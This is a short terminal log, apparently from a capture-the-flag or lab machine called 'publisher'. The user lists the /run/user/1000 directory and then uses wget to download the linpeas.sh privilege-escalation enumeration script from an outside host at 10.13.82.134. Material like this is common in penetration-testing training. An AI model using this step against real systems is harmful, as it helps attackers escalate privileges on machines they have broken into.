 /home/think/.config/pulse
/run/user/1000
/run/user/1000/dbus-1
/run/user/1000/dbus-1/services
/run/user/1000/pulse
/run/user/1000/gnupg
/run/user/1000/systemd
/run/user/1000/systemd/units
cd /run/userthink@publisher:~$ cd /run/user/1000/
think@publisher:/run/user/1000$ ls -l
total 0
srw-rw-rw- 1 think think   0 Mar 27 06:41 bus
drwx------ 3 think think  60 Mar 27 06:41 dbus-1
drwx------ 2 think think 140 Mar 27 06:41 gnupg
d--------- 3 think think 160 Mar 27 06:41 inaccessible
srw-rw-rw- 1 think think   0 Mar 27 06:41 pk-debconf-socket
drwx------ 2 think think  80 Mar 27 06:41 pulse
drwxr-xr-x 3 think think 100 Mar 27 06:41 systemd
think@publisher:/run/user/1000$ wget http://10.13.82.134/linpeas.sh
--2025-03-27 06:47:12--  http://10.13.82.134/linpeas.sh
Connecting to 10.13.82.134:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840082 (820K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                  100%[=========================================>] 820.39K   535KB/s    in 1.5s
2025-03-27 06:47:14 (535 KB/s) - ‘linpeas.sh’ saved [840082/840082]
think@publisher:/run/user/1000$